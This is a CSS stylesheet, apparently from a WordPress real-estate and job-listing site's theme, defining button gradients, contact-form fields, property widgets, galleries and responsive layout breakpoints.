    border-radius: 3px;
    color: white;
    font-family: open sans;
    font-weight: 600;
    height: 26px;
    margin-left: 5px;
    padding: 0 5px;
    text-align: center;
    width: 70px;
}
.cpy-right{
	background: none repeat scroll 0 0 #888888;
    color: white;
    font-size: 13px;
    padding: 10px 0;
    text-align: center;
}

input[type="submit"],input[type="button"],input[type="reset"]{/*background: linear-gradient(to bottom, rgb(44, 169, 221) 0%, rgb(18, 98, 132) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);*/
background: rgba(186,45,49,1);
background: -moz-linear-gradient(top, rgba(186,45,49,1) 0%, rgba(210,75,90,1) 50%, rgba(186,39,55,1) 51%, rgba(111,20,22,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(186,45,49,1)), color-stop(50%, rgba(210,75,90,1)), color-stop(51%, rgba(186,39,55,1)), color-stop(100%, rgba(111,20,22,1)));
background: -webkit-linear-gradient(top, rgba(186,45,49,1) 0%, rgba(210,75,90,1) 50%, rgba(186,39,55,1) 51%, rgba(111,20,22,1) 100%);
background: -o-linear-gradient(top, rgba(186,45,49,1) 0%, rgba(210,75,90,1) 50%, rgba(186,39,55,1) 51%, rgba(111,20,22,1) 100%);
background: -ms-linear-gradient(top, rgba(186,45,49,1) 0%, rgba(210,75,90,1) 50%, rgba(186,39,55,1) 51%, rgba(111,20,22,1) 100%);
background: linear-gradient(to bottom, rgba(186,45,49,1) 0%, rgba(210,75,90,1) 50%, rgba(186,39,55,1) 51%, rgba(111,20,22,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ba2d31', endColorstr='#6f1416', GradientType=0 );
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bc2d31', endColorstr='#6f1416', GradientType=1 );
border: medium none;
border-radius: 3px;
color: white;
font-weight: 400;
height: 33px;
width: 75px;
font-family: roboto;
font-size: 15px;
/*border: 1px solid #3794bf;*/ cursor:pointer;}
#footer-wrapper .row .span3 {
    width: 364px;
}

.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    border-radius: 3px !important;
    width: 70% !important;
}
.wpcf7-textarea {
    background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
border-radius: 3px !important;
margin-bottom: 10px;
width: 85% !important;
border: 1px solid #cdcdcd;
height: 100px;
font-size: 13px;
padding-left: 5px; font-family: roboto !important;
}
.span6.copyright {
    text-align: center;
    margin-left: 331px;
}
.our-agents p > a {
    color: #990000;
    float: right;
    text-decoration: none;
    font-size: 14px;
}
.footer-wrap h3 {
    color: white;
    font-weight: normal;
	text-transform:uppercase;
}

.wpp_search_properties_widget {
    background: none repeat scroll 0 0 #eeeeee;
    box-shadow: 1px 1px 5px #7f7f7f;
    padding: 10px;
}

.wpcf7-text {
   background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 1px solid #b8b8b8;
border-radius: 3px;
font-family: roboto;
height: 26px;
margin-bottom: 10px;
padding-left: 5px;
}

.sidebar_property_thumbnail.latest_property_thumbnail.thumbnail {
	  float: left;
    width: 100%;
    max-height: 240px;
    overflow: hidden;
    border: 3px solid #ecc268;
	margin-bottom: 10px;
}

.color {
    color: #990000;
    font-size: 20px;
    font-weight: 400;
}
.property_widget_block.latest_entry.clearfix {
    /*width: 270px !important;*/
	width: 32% !important;
    padding: 0;
    float: left;
    clear: none;
    margin: 0 6px;
/*	border-bottom: 1px dashed #cdcdcd;*/
}

.wpp_child_properties_widget .property_widget_block li, .wpp_other_properties_widget .property_widget_block li, .wpp_latest_properties_widget .property_widget_block li, .wpp_featured_properties_widget .property_widget_block li

{ border-bottom:none !important; }
.wpp_latest_properties_widget {
   /* background: none repeat scroll 0 0 #eeeeee;*/
    margin-top: 30px;
	/*margin-bottom:30px;
    box-shadow: 1px 1px 5px #7f7f7f;
    padding: 10px;*/
}

.wpp_search_properties_widget input[type="text"] {
     background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 1px solid #b8b8b8;
border-radius: 3px;
height: 26px;
    width: 227px;
	padding-left: 5px;
}

.wpp_search_properties_widget input[type="submit"] {
	width: 232px;
	background:#990000;
	border:none;
	}
	
.wpp_search_properties_widget select {
    width: 234px;
    height: 26px; background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
	border: 1px solid #b8b8b8;
    border-radius: 3px;
	color:#7d7b7b;
}

.wpp_latest_properties_widget h3 {
    font-size: 16px;
    font-weight: normal;
    color: #990000;
    margin-bottom: 20px;
}

.sidebar_property_thumbnail.latest_property_thumbnail.thumbnail >img {
	  width: 100%;
    height: auto;
	border:none !important;
}

.title a {
    color: black;
    text-decoration: none;
    font-size: 16px;
	font-weight:normal;
}
.title-attribute {
  float: left;
}

.property_widget_block ul {

float:left;
 width: 100% !important;}


.property_widget_block li span.attribute {
 
  

}

.more a {
    color: #990000;
    float: right;
    font-size: 13px;
    margin-right: 47px;
}

.entry-header h1 {
    border-bottom: medium solid;
    color: #990000;
    margin-bottom: 30px;
    margin-top: 30px;
    padding-bottom: 9px;
}
.location.first-child.last-child{
    font-size: 12px;
    width: 150px;
    float: left;
	color:#000;}
	
.building_title_wrapper .property-title {
    border-bottom: medium solid;
    color: #990000;
    font-size: 25px;
    margin-bottom: 24px;
    padding-bottom: 6px;
    padding: 10px 15px;
}
.entry-content p {
    font-size: 15px;
	text-align:justify;
    padding: 5px 15px;
}


.widget.Social_Widget {
    float: left;
    /*margin-top: 27px;*/
}

.right > a {
    color: white;
    /*font-weight: bold;*/
	text-decoration:none;
}
.copy a{ color:#FFF; text-decoration:none; font-weight:normal;}
.copy a:hover{ color:#000; }
.application_button {
   /* height: 47px !important;
    margin-top: 10px !important;*/
    width: 107px !important;
}

.position h3 {
    color: #b72c30;
}


.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required.txt {
    width: 318px !important;
	
    
}
.wpcf7-form-control.wpcf7-textarea.text1 {
    width: 42% !important;
	
   
}


input[type="reset"]{
  /*  background: linear-gradient(to bottom, rgb(44, 169, 221) 0%, rgb(18, 98, 132) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #3794bf;
    border-radius: 3px;
    color: white;
    cursor: pointer;
    font-family: roboto;
    font-size: 15px;
    font-weight: 400;
    height: 33px;
    width: 75px;*/
}

.s1 {
     margin-top: 20px;
}

.s2 {
     margin-top: 20px;
}

.s3 {
    margin-bottom: 20px;
    margin-top: 20px;
}

.right-side-wrap >div > h2 {
    font-size: 22px;
    margin-top: 23px;
	margin-left:47px;
}

.wrapper > div > h2 {  font-size: 22px;
    margin-top: 30px;
	margin-left:15px;}

a {
    color: #990000;
    text-decoration: none;
	 font-weight: bold;
}
.job_application_email {
    color: #990000;
    font-weight: bold;
}

.ezcol.ezcol-one-third.ezcol-last a {
   /* color: #fffff3; */
    text-decoration: none;
}

.amazingcarousel-title {
    background: white;
    margin-top: -4px;
    padding-left: 30px;
    height: 29px;
    text-decoration: none;

}



.amazingcarousel-title a {
    color: #9E2225;
    text-decoration: none;
	font-size:13px;
}

.wpcf7-select {
    background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #b8b8b8;
    height: 26px;
    margin-bottom: 10px;
    width: 200px;
}


#menu-footer li {
    color: white;
    list-style: disc outside none;
    margin-top: 0px;
}
.txtemi {
    height: 26px;
    margin-bottom: 10px;
    margin-top: 10px;
    width: 260px;
	padding-left: 6px;
}

article {
    margin-bottom: 70px;
}

.txtemi2 {
    background: none repeat scroll 0 0 #6f1416;
    border-right: 1px solid #000;
    color: white;
    height: 26px;
    padding: 6px;
}

.txtemi1 {
    background: none repeat scroll 0 0 #ba2d31;
    height: 30px;
	border-right: 1px solid #000;
	border-bottom: medium none;
    border-left: medium none;
    border-top: medium none;
	width: 210px;
	color:#fff;
	padding:6px;
	
}

.emibtn {
   float: left;
    margin-bottom: 32px;
    margin-left: 444px;
    margin-top: 20px;
}

.subheading td {
    color: white;
}

#menu-footer {
    margin-top: 20px;
}

#menu-footer li a {
    color: #fff;
    text-decoration: none;
	font-size:13px;
}

#text-5 .textwidget p {
    font-size: 13px;
}

.last {
    margin: 0 auto;
    width: 100%;
}

.left {
    float: right;
    padding: 15px;
}

.right {
    float: left;
    padding: 15px;
}
.copy {
    margin-top: 20px;
    padding: 15px;
}
.nav-single {
    display: none;
}
.job_listings td { padding:2px;}

.job_application.application > a {
    text-decoration: none;
}

.gallery-item {
    float: left;
    margin-left: 50px;
}


.gallery{
    margin-top: -75px;
}

.quicklin {
    color: white;
    margin-top: 8px;
    text-align: center;
    margin-bottom: -6px;
}

.footer-devider1 {
    text-align: center;
}
span.wpcf7-list-item {

    display: block;
    margin: 0;

}

.shailan-dropdown-menu .dropdown-horizontal-container {
    background: none !important;
    border : none !important;
    border-radius : 4px;
    box-shadow: unset !important ;
    font-family: "Droid Sans",Arial,sans-serif;
    font-size: 12px;
    padding: 4px;
    position: relative;
}
ul.dropdown a, ul.dropdown a:link, ul.dropdown a:visited { text-shadow : unset !important;}
ul#menu-header li a { color:#fff !important;}
ul.dropdown ul {  background: #AF292C !important;}

.properties-slider .property_type {
    display: none !important;
}

.alignnone.size-full.wp-image-1759 {
    background-color: #ffffff;
    border-radius: 15px;
}
.social-icons-widget ul li {
    margin: 20px 10px !important;
}
.wpp_widget_attribute_list .value { color:#000000 !important;}

.property_content {
    margin: 0 auto;
    width: 1000px;
}
ul#property_stats.list li.alt, ul.wpp_property_stats.list li.alt{ background: #EEEEEE !important;}

.title {float: left; margin-left: 5px; }
.property_widget_block li span.attribute { /*float: unset !important;*/}
.property_widget_block li span.attribute { color: #000 !important;}


.price.first-child {
  height: 60px;
}
.site-label {
    color: #ffffff;
}

.gallery-img img {
    margin: 5px;
}

.gallery-img {
    border-bottom: 2px solid #008000;
    margin: 20px 0;
    overflow: hidden;
    text-align: center;
}
.gallery-img p { text-align: center;}
.gallery-img h2 {
    color: #008000;
    font-size: 18px;
    font-weight: bold;
    text-align: center;
}

.enq-no {
    color: #333333;
    font-size: 18px;
    font-weight: bold;
    text-align: center;
}

.enq-no span {
    color: #990000;
}
.post-1978 #property_map {
  display: none;
}

ul.dropdown li a {
    text-transform: uppercase;
    padding: 3px 15px;
    line-height: 22px;
    font-size: 12px;
    color: #fff !important;
}
.metaslider {
    max-width: 100% !important;
}
article {

    width: 100%;

}
ul.dropdown ul ul {

    top: 100% !important;
    left: 0 !important;

}
.ezcol.ezcol-two-third.ezcol-last {

    margin-top: 15px;

}
.building_title_wrapper {

    margin-top: 100px;

}

.entry-content p img {

    width: 100%;
    height: auto;

}
.entry-content h3 {

    margin-bottom: 15px;
    display: block;
    padding-left: 15px;

}
.table-responsive {

    padding: 15px;

}
ul#property_stats.list li .attribute, ul.wpp_property_stats.list li .attribute {

    margin-right: 10px;
    width: auto;

}
.entry-content h2 {

    margin-left: 15px;

}
.entry-content ol {
    padding-left: 35px;
}
.gallery-img p a {

    display: inline-block;
    width: 50%;
    padding: 10px;

}
iframe {

    width: 100%;

}
.gallery-img a {

    width: auto;
    display: inline-block;

}
.value img {

    width: 100%;

}
.job_filters .search_jobs {

    padding: 20px 10px;
    display: block;
    float: left;
    width: 100%;
    background: #f1f1f1;

}
input, select, textarea {
    background: #fff !important;
    padding: 5px 20px !important;
    border-radius: 20px !important;
    min-height: 40px !important;
    font-size: 14px !important;
    color: #222 !important;
    outline: none !important;
    box-shadow: none !important;
    transition: all 0.5s !important;
    border: 2px solid #e4e4e4 !important;
}
input:focus, select:focus, option {
    color: #018dbd !important;
    outline: none !important;
    box-shadow: none !important;
    transition: all 0.5s !important;
    border-color: #da2a27 !important;

}
.wpcf7-form input, .wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required.txt, .wpcf7-form-control.wpcf7-textarea.text1 {

    width: 100% !important;
    border-radius: 20px !important;
    height: auto;

}

.wpcf7-form-control-wrap {

    position: relative;
    margin-top: 10px;
    display: block;

}
input[type="checkbox"] {

    display: inline-block;
    float: left;
    line-height: 30px;
    margin-right: 10px;
    width: auto !important;

}
.wpcf7-list-item-label {

    display: inline-block;
    line-height: 40px;

}
.ezcol.ezcol-one-third.ezcol-last .alignnone {

    width: 30px;
    height: auto;
    margin-right: 10px;

}
input[type="submit"], input[type="button"], input[type="reset"] {
    color: #fff !important;
    font-size: 18px !important;
    transition: all 0.5s !important;
    overflow: hidden !important;
    position: relative !important;
    z-index: 2 !important;
    text-transform: uppercase;
    border-radius: 30px !important !important;
    line-height: 30px !important;
    background: #da2a27 !important;
    border: 2px solid transparent !important;
}
input[type="submit"]:hover, input[type="button"]:hover, input[type="reset"]:hover {
    color: #222222 !important;
    background: transparent !important;
    border-color: #222222 !important;

}
.wpcf7-form p {

    width: 49%;
    display: inline-block;
    float: left;

}
.wpcf7-select {
    width: 100%;
}


/*----------Responsive Css Start----------*/
@media only screen and (min-width : 992px) and (max-width :1169px){
body {
    overflow-x: hidden;
}
.wrapper {
    width: 100% !important;
}
.properties-slider {
    margin-right: 0;
    width: 100% !important;
}
.property_widget_block.latest_entry.clearfix{

    width: 32% !important;
    display: inline-block;
    clear: none;
    float: left;

}
.property_widget_block.clearfix {

    width: 33% !important;
    display: inline-block;
    clear: none;
    float: left;

}
.title {
    margin-left: 15px;
}
.property_widget_block ul {
    margin-left: 15px !important;

}
.sidebar_property_thumbnail.latest_property_thumbnail.thumbnail, .sidebar_property_thumbnail.thumbnail {
    float: none;
    width: calc(100% - 26px);
    max-height: 240px;
    overflow: hidden;
    border: 3px solid #ecc268;
    margin: 15px auto;
    display: block;
    overflow: hidden;
}
.last {
    margin: 0 auto;
    width: 100% !important;
}
.properties-slider h2 {
    margin-left: 15px;
}
.wpp_featured_properties_widget img {

    margin-right: 5px;
    height: auto;
    width: 100%;

}
.ezcol.ezcol-one-third img {

    width: 100%;
    height: auto;

}
.ezcol.ezcol-two-third.ezcol-last {

    margin-top: 15px;

}
.building_title_wrapper {

    margin-top: 100px;

}
.property_content {

    margin: 0 auto;
    width: 100%;

}
.entry-content p img {

    width: 100%;
    height: auto;

}
.entry-content h3 {

    margin-bottom: 15px;
    display: block;
    padding-left: 15px;

}
.table-responsive {

    padding: 15px;

}
ul#property_stats.list li .attribute, ul.wpp_property_stats.list li .attribute {

    margin-right: 10px;
    width: auto;

}
.entry-content h2 {

    margin-left: 15px;

}
.entry-content ol {
    padding-left: 35px;
}
.gallery-img p a {

    display: inline-block;
    width: 50%;
    padding: 10px;

}
iframe {

    width: 100%;

}
.gallery-img a {

    width: auto;
    display: inline-block;

}
.wpcf7-form p {

    width: 49%;
    display: inline-block;
    float: left;

}
.wpcf7-select {
    width: 100%;
}
}

@media only screen and (min-width : 768px) and (max-width :991px){
body {
    overflow-x: hidden;
}
.wrapper {
    width: 100% !important;
}
.property_widget_block.latest_entry.clearfix, .property_widget_block.clearfix {

    width: 50% !important;
    display: inline-block;
    clear: none;
    float: left;

}
.properties-slider {
    margin-right: 0;
    width: 100% !important;
}
.property_widget_block.latest_entry.clearfix{

    width: 48% !important;
    display: inline-block;
    clear: none;
    float: left;

}
.property_widget_block.clearfix {

    width: 50% !important;
    display: inline-block;
    clear: none;
    float: left;

}
.title {
    margin-left: 15px;
}
.property_widget_block ul {
    margin-left: 15px !important;

}
.sidebar_property_thumbnail.latest_property_thumbnail.thumbnail, .sidebar_property_thumbnail.thumbnail {
    float: none;
    width: calc(100% - 26px);
    max-height: 240px;
    overflow: hidden;
    border: 3px solid #ecc268;
    margin: 15px auto;
    display: block;
    overflow: hidden;
}
.last {
    margin: 0 auto;
    width: 100% !important;
}
.properties-slider h2 {
    margin-left: 15px;
}
.wpp_featured_properties_widget img {

    margin-right: 5px;
    height: auto;
    width: 100%;

}
.ezcol.ezcol-one-third img {

    width: 100%;
    height: auto;

}
.ezcol.ezcol-two-third.ezcol-last {

    margin-top: 15px;

}
.building_title_wrapper {

    margin-top: 100px;

}
.property_content {

    margin: 0 auto;
    width: 100%;

}
.entry-content p img {

    width: 100%;
    height: auto;

}
.entry-content h3 {

    margin-bottom: 15px;
    display: block;
    padding-left: 15px;

}
.table-responsive {

    padding: 15px;

}
ul#property_stats.list li .attribute, ul.wpp_property_stats.list li .attribute {

    margin-right: 10px;
    width: auto;

}
.entry-content h2 {

    margin-left: 15px;

}
.entry-content ol {
    padding-left: 35px;
}
.gallery-img p a {

    display: block;
    width: 100%;

}
.entry-content p a img {

    width: 100% !important;
    height: auto;
    margin: 10px 0;

}
iframe {

    width: 100%;

}
.gallery-img a {

    width: 100%;
    display: block;

}
.gallery-img img {

    margin: 5px;
    width: 100%;

}
.wpcf7-form p {

    width: 49%;
    display: inline-block;
    float: left;

}
.wpcf7-select {
    width: 100%;
}
}

@media only screen and (max-width : 767px){
body {
    overflow-x: hidden;
}
.wrapper {
    width: 100% !important;
}
.banner {
    margin-top: 55px !important;
}
.properties-slider {
    margin-right: 0;
    width: 100% !important;
}
.last {
    margin: 0 auto;
    width: 100% !important;
}
.property_widget_block.latest_entry.clearfix, .property_widget_block.clearfix {
    width: 100% !important;
    margin: 0;
    display: block;
}
.sidebar_property_thumbnail.latest_property_thumbnail.thumbnail, .sidebar_property_thumbnail.thumbnail {
    float: none;
    width: calc(100% - 26px);
    max-height: 240px;
    overflow: hidden;
    border: 3px solid #ecc268;
    margin: 15px auto;
    display: block;
}
.footer-bg {

    padding: 0 20px;

}
.fb-like {
    margin-left: 0px;
    width: 100%;
}
.footer-devider {
    display: none;
}
.news-letter {
    margin-left: 0;
    width: 100%;
    margin-top: 30px;
    padding: 0 15px;
}
.contac-us {
    margin-left: 0;
    width: 100%;
}
.footer-devider1 {
    display: block;
    width: 100% !important;
}
.footer-devider1 img{
    display: block;
    width: 100%;
    margin-top: 20px;
    margin-bottom: 20px;
}
.social-icons-widget ul li {
    margin: 20px 0px !important;
}
.wpp_featured_properties_widget img {

    margin-right: 0 !important;
    width: 100%;

}
.title {
    margin-left: 15px;
}
.property_widget_block ul {
    margin-left: 15px !important;

}
.properties-slider h2 {
    margin-left: 15px;
}
.contac-us {
    width: 90% !important;
    margin-bottom: 20px;
}
.entry-content {

    display: block;
    width: 100%;
    padding: 10px;
    float: left;

}
.our-agents h3 {

    margin-top: 30px;
    margin-bottom: 10px;

}
section, article, header {

    display: block;
    float: left;
    width: 100%;
    margin-top: 10px;

}
ul.dropdown ul ul {

    top: 100% !important;
    left: 0 !important;

}
.ezcol.ezcol-one-third img {

    width: 100%;
    height: auto;

}
.ezcol.ezcol-two-third.ezcol-last {

    margin-top: 15px;

}
.building_title_wrapper {

    margin-top: 100px;

}
.property_content {

    margin: 0 auto;
    width: 100%;

}
.entry-content p img {

    width: 100%;
    height: auto;

}
.entry-content h3 {

    margin-bottom: 15px;
    display: block;
    padding-left: 15px;

}
.table-responsive {

    width: 100%;
    max-width: 100%;
    overflow-x: auto;

}
ul#property_stats.list li .attribute, ul.wpp_property_stats.list li .attribute {

    margin-right: 10px;
    width: auto;

}
.entry-content h2 {

    margin-left: 15px;

}
.entry-content ol {
    padding-left: 15px;
}
.gallery-img p a {

    display: block;
    width: 100%;

}
.entry-content p a img {

    width: 100% !important;
    height: auto;
    margin: 10px 0;

}
iframe {

    width: 100%;

}
.gallery-img a {

    width: 100%;
    display: block;

}
.gallery-img img {

    margin: 5px;
    width: 100%;

}
.job_filters .search_jobs div.filter_first, .job_filters .search_jobs div.search_keywords {

    width: 100%;
    margin-bottom: 15px;
    padding: 0;

}
.job_filters .search_jobs div.filter_last, .job_filters .search_jobs div.search_location {
    width: 100%;
    padding: 0;

}
.ezcol.ezcol-two-third {
    width: 100% !important;
    margin-right: 0;
}
.Projectinmumbai span.wpcf7-list-item {

    display: inline-block;
    width: 100%;
    margin: 0;
    margin-bottom: 10px;

}
.wpcf7-select {
    width: 100%;
}
.wpcf7-form p {

    width: 100%;

}
}

@media only screen and (min-width : 576px) and (max-width : 767px){
.property_widget_block.latest_entry.clearfix, .property_widget_block.clearfix {

    width: 50% !important;
    display: inline-block;
    clear: none;
    float: left;

}
.job_filters .search_jobs div.filter_first, .job_filters .search_jobs div.search_keywords {

    width: 50%;
    margin-bottom: 0;
    padding: 0 10px;

}
.job_filters .search_jobs div.filter_last, .job_filters .search_jobs div.search_location {
    width: 50%;
    padding: 0 10px;

}
.ezcol.ezcol-one-third.ezcol-last {

    width: 100% !important;

}
}
/*----------Responsive Css End----------*/
